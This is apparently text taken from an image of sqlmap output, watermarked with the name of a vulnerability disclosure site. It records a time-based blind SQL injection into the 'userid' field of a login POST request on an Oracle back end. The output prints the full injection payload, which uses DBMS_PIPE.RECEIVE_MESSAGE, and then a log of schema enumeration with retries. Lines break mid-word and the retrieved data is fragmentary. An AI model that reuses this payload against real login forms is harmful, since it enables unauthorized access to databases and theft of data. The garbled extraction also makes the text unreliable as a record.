 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: userid
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: userid=admin' AND 1606=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(87)||
CHR(74)||CHR(85),3) AND 'KPoj'='KPoj&password=111111
---
[01:29:00] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[01:29:00] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[01:29:00] [INFO] fetching database (schema) names
[01:29:00] [INFO] fetching number of databases
[01:29:00] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[01:29:00] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[01:29:06] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[ERROR] invalid character detected. retrying..
[01:29:12] [WARNING] increasing time delay to 4 seconds
45
[01:29:31] [ERROR] invalid character detected. retrying..
[01:29:31] [WARNING] increasing time delay to 5 seconds
3
[01:29:42] [INFO] retrieved:
[01:30:04] [ERROR] invalid character detected. retrying..
[01:30:04] [WARNING] increasing time delay to 6 seconds
[01:30:19] [ERROR] invalid character detected. retrying..
[01:30:19] [WARNING] increasing time delay to 7 seconds
[01:30:39] [ERROR] invalid character detected. retrying..
[01:30:39] [WARNING] increasing time delay to 8 seconds
[01:31:01] [ERROR] unable to properly validate last character value ('r')..
r
[01:31:11] [ERROR] invalid character detected. retrying..
[01:31:11] [WARNING] increasing time delay to 4 seconds
www.wooyun.org